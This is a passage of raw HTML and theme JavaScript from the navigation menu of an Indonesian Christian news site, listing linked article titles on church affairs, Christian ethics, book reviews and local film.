                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gamki-minta-sandiaga-uno-hindari-penggunaan-istilah-wisata-halal/" rel="bookmark" class="td-image-wrap" title="GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-28-at-15.09.54-2-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-28-at-15.09.54-2-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-28-at-15.09.54-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal"/></a></div>                <a href="https://tabloidmitra.com/category/wisata/" class="td-post-category">Wisata</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gamki-minta-sandiaga-uno-hindari-penggunaan-istilah-wisata-halal/" rel="bookmark" title="GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal">GAMKI Minta Sandiaga Uno Hindari Penggunaan Istilah Wisata Halal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6975755e91644" data-td_block_id="td_uid_10_6975755e91644"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6975755e91644" data-td_block_id="td_uid_10_6975755e91644"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4178"><a href="https://tabloidmitra.com/category/catatan-lepas/">Catatan Lepas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6975755e9466a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6975755e9466a" ><script>var block_td_uid_11_6975755e9466a = new tdBlock();
block_td_uid_11_6975755e9466a.id = "td_uid_11_6975755e9466a";
block_td_uid_11_6975755e9466a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6975755e9466a_rand","tdc_css_class":"td_uid_11_6975755e9466a_rand","tdc_css_class_style":"td_uid_11_6975755e9466a_rand_style"}';
block_td_uid_11_6975755e9466a.td_column_number = "3";
block_td_uid_11_6975755e9466a.block_type = "td_block_mega_menu";
block_td_uid_11_6975755e9466a.post_count = "5";
block_td_uid_11_6975755e9466a.found_posts = "43";
block_td_uid_11_6975755e9466a.header_color = "";
block_td_uid_11_6975755e9466a.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975755e9466a.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_11_6975755e9466a);
</script><div id=td_uid_11_6975755e9466a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" class="td-image-wrap" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png" srcset="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png 218w, https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI">Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kajian-etika-kristen-kita-bekerja-untuk-apa-dan-siapa/" rel="bookmark" class="td-image-wrap" title="Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-01-at-10.18.49-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-01-at-10.18.49-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-01-at-10.18.49-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kajian-etika-kristen-kita-bekerja-untuk-apa-dan-siapa/" rel="bookmark" title="Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?">Kajian Etika Kristen: Kita Bekerja untuk Apa dan Siapa?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gereja-dan-stunting-keterlibatan-agama-dalam-mengubah-masa-depan-generasi-indonesia/" rel="bookmark" class="td-image-wrap" title="Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi Indonesia”"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/07/Ilustrasi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/07/Ilustrasi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/07/Ilustrasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi Indonesia”"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gereja-dan-stunting-keterlibatan-agama-dalam-mengubah-masa-depan-generasi-indonesia/" rel="bookmark" title="Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi Indonesia”">Gereja dan Stunting:  “Keterlibatan Agama dalam Mengubah Masa Depan Generasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kristen-progresif-versus-pasif/" rel="bookmark" class="td-image-wrap" title="Kristen PROGRESIF Versus PASIF"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-06.13.53-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-06.13.53-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-06.13.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kristen PROGRESIF Versus PASIF"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kristen-progresif-versus-pasif/" rel="bookmark" title="Kristen PROGRESIF Versus PASIF">Kristen PROGRESIF Versus PASIF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/keselamatan-yang-disamarkan/" rel="bookmark" class="td-image-wrap" title="Keselamatan yang Disamarkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/06/Harry-Mandagi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/06/Harry-Mandagi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/06/Harry-Mandagi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Keselamatan yang Disamarkan"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/keselamatan-yang-disamarkan/" rel="bookmark" title="Keselamatan yang Disamarkan">Keselamatan yang Disamarkan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6975755e9466a" data-td_block_id="td_uid_11_6975755e9466a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6975755e9466a" data-td_block_id="td_uid_11_6975755e9466a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6676"><a href="https://tabloidmitra.com/category/resensi-buku-2/">Resensi Buku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6975755e97c54_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6975755e97c54" ><script>var block_td_uid_12_6975755e97c54 = new tdBlock();
block_td_uid_12_6975755e97c54.id = "td_uid_12_6975755e97c54";
block_td_uid_12_6975755e97c54.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1203","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6975755e97c54_rand","tdc_css_class":"td_uid_12_6975755e97c54_rand","tdc_css_class_style":"td_uid_12_6975755e97c54_rand_style"}';
block_td_uid_12_6975755e97c54.td_column_number = "3";
block_td_uid_12_6975755e97c54.block_type = "td_block_mega_menu";
block_td_uid_12_6975755e97c54.post_count = "1";
block_td_uid_12_6975755e97c54.found_posts = "1";
block_td_uid_12_6975755e97c54.header_color = "";
block_td_uid_12_6975755e97c54.ajax_pagination_infinite_stop = "";
block_td_uid_12_6975755e97c54.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_12_6975755e97c54);
</script><div id=td_uid_12_6975755e97c54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jurus-memperluas-pengaruh-dan-meningkatkan-penjualan/" rel="bookmark" class="td-image-wrap" title="Jurus Memperluas Pengaruh dan Meningkatkan Penjualan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/foto-buku-Hendrik-Lim-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/foto-buku-Hendrik-Lim-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/foto-buku-Hendrik-Lim-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jurus Memperluas Pengaruh dan Meningkatkan Penjualan"/></a></div>                <a href="https://tabloidmitra.com/category/resensi-buku-2/" class="td-post-category">Rensi Buku</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/jurus-memperluas-pengaruh-dan-meningkatkan-penjualan/" rel="bookmark" title="Jurus Memperluas Pengaruh dan Meningkatkan Penjualan">Jurus Memperluas Pengaruh dan Meningkatkan Penjualan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6975755e97c54" data-td_block_id="td_uid_12_6975755e97c54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_12_6975755e97c54" data-td_block_id="td_uid_12_6975755e97c54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6677"><a href="https://tabloidmitra.com/category/sejarah/">Sejarah</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6975755e9954f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6975755e9954f" ><script>var block_td_uid_13_6975755e9954f = new tdBlock();
block_td_uid_13_6975755e9954f.id = "td_uid_13_6975755e9954f";
block_td_uid_13_6975755e9954f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6975755e9954f_rand","tdc_css_class":"td_uid_13_6975755e9954f_rand","tdc_css_class_style":"td_uid_13_6975755e9954f_rand_style"}';
block_td_uid_13_6975755e9954f.td_column_number = "3";
block_td_uid_13_6975755e9954f.block_type = "td_block_mega_menu";
block_td_uid_13_6975755e9954f.post_count = "5";
block_td_uid_13_6975755e9954f.found_posts = "7";
block_td_uid_13_6975755e9954f.header_color = "";
block_td_uid_13_6975755e9954f.ajax_pagination_infinite_stop = "";
block_td_uid_13_6975755e9954f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_6975755e9954f);
</script><div id=td_uid_13_6975755e9954f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/tabur-tuai-sebuah-mekanisme-berkat-dan-kutuk/" rel="bookmark" class="td-image-wrap" title="Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-100x70.jpeg 100w, https://tabloidmitra.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-17.03.25-850x580.jpeg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/tabur-tuai-sebuah-mekanisme-berkat-dan-kutuk/" rel="bookmark" title="Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?">Tabur-Tuai Sebuah Mekanisme Berkat dan Kutuk?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/mariara-dari-minahasa-untuk-indonesia/" rel="bookmark" class="td-image-wrap" title="Mariara dari Minahasa untuk Indonesia"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/10/Aktor-aktor-yang-mensukseskan-Mariara-sampai-menadi-film-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/10/Aktor-aktor-yang-mensukseskan-Mariara-sampai-menadi-film-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/10/Aktor-aktor-yang-mensukseskan-Mariara-sampai-menadi-film-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mariara dari Minahasa untuk Indonesia"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/mariara-dari-minahasa-untuk-indonesia/" rel="bookmark" title="Mariara dari Minahasa untuk Indonesia">Mariara dari Minahasa untuk Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" class="td-image-wrap" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2024/10/Pembicara-dan-orang-orang-yang-terlibat-sampai-Mariara-bisa-menjadi-film-layar-lebar-dan-dapat-berada-di-bioskop-XXI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prosesnya Lebih Horor, Mariara Layak Ditonton"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/prosesnya-lebih-horor-mariara-layak-ditonton/" rel="bookmark" title="Prosesnya Lebih Horor, Mariara Layak Ditonton">Prosesnya Lebih Horor, Mariara Layak Ditonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/pelayanan-sosial-orientasi-pgti-untuk-indonesia/" rel="bookmark" class="td-image-wrap" title="Pelayanan Sosial Orientasi PGTI untuk Indonesia"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/01/PGTI-1-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/01/PGTI-1-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2022/01/PGTI-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pelayanan Sosial Orientasi PGTI untuk Indonesia"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/pelayanan-sosial-orientasi-pgti-untuk-indonesia/" rel="bookmark" title="Pelayanan Sosial Orientasi PGTI untuk Indonesia">Pelayanan Sosial Orientasi PGTI untuk Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/sekum-gamki-gamki-siap-menginformasikan-program-vaksin-kepada-gereja/" rel="bookmark" class="td-image-wrap" title="Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/03/Saat-GAMKI-gelar-Webinar-bertajuk--218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/03/Saat-GAMKI-gelar-Webinar-bertajuk--218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/03/Saat-GAMKI-gelar-Webinar-bertajuk--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja"/></a></div>                <a href="https://tabloidmitra.com/category/sejarah/" class="td-post-category">Sejarah</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/sekum-gamki-gamki-siap-menginformasikan-program-vaksin-kepada-gereja/" rel="bookmark" title="Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja">Sekum GAMKI : GAMKI Siap Menginformasikan Program Vaksin kepada Gereja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6975755e9954f" data-td_block_id="td_uid_13_6975755e9954f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6975755e9954f" data-td_block_id="td_uid_13_6975755e9954f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6678"><a href="https://tabloidmitra.com/category/suluh/">Suluh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6975755e9c2cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6975755e9c2cf" ><script>var block_td_uid_14_6975755e9c2cf = new tdBlock();
block_td_uid_14_6975755e9c2cf.id = "td_uid_14_6975755e9c2cf";
block_td_uid_14_6975755e9c2cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6975755e9c2cf_rand","tdc_css_class":"td_uid_14_6975755e9c2cf_rand","tdc_css_class_style":"td_uid_14_6975755e9c2cf_rand_style"}';
block_td_uid_14_6975755e9c2cf.td_column_number = "3";
block_td_uid_14_6975755e9c2cf.block_type = "td_block_mega_menu";
block_td_uid_14_6975755e9c2cf.post_count = "5";
block_td_uid_14_6975755e9c2cf.found_posts = "29";
block_td_uid_14_6975755e9c2cf.header_color = "";
block_td_uid_14_6975755e9c2cf.ajax_pagination_infinite_stop = "";
block_td_uid_14_6975755e9c2cf.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_14_6975755e9c2cf);
</script><div id=td_uid_14_6975755e9c2cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" class="td-image-wrap" title="Polemik Baptisan Air"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Pdt.-DR.-Samuel-Tandiassa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polemik Baptisan Air"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/polemik-baptisan-air/" rel="bookmark" title="Polemik Baptisan Air">Polemik Baptisan Air</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" class="td-image-wrap" title="Janji yang Disimpangkan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Harry-Mandagi-Suluh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janji yang Disimpangkan"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/janji-yang-disimpangkan/" rel="bookmark" title="Janji yang Disimpangkan">Janji yang Disimpangkan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/ikut-yesus-siap-sangkal-diri-pikul-salib-bukan-sekedar-ingin-nyaman-diberkati-atau-sukses/" rel="bookmark" class="td-image-wrap" title="Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman, Diberkati atau Sukses"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-100x70.jpeg 100w, https://tabloidmitra.com/wp-content/uploads/2025/04/Ev.-Harry-Mandagi-850x580.jpeg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman, Diberkati atau Sukses"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/ikut-yesus-siap-sangkal-diri-pikul-salib-bukan-sekedar-ingin-nyaman-diberkati-atau-sukses/" rel="bookmark" title="Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman, Diberkati atau Sukses">Ikut Yesus, Siap Sangkal Diri, Pikul Salib, Bukan Sekedar Ingin Nyaman,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/iman-tanpa-melihat-lebih-beriman/" rel="bookmark" class="td-image-wrap" title="Iman Tanpa Melihat, Lebih Beriman?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-100x70.jpg 100w, https://tabloidmitra.com/wp-content/uploads/2025/03/Ev.-Harry-Mandagi-850x580.jpg 850w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iman Tanpa Melihat, Lebih Beriman?"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/iman-tanpa-melihat-lebih-beriman/" rel="bookmark" title="Iman Tanpa Melihat, Lebih Beriman?">Iman Tanpa Melihat, Lebih Beriman?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
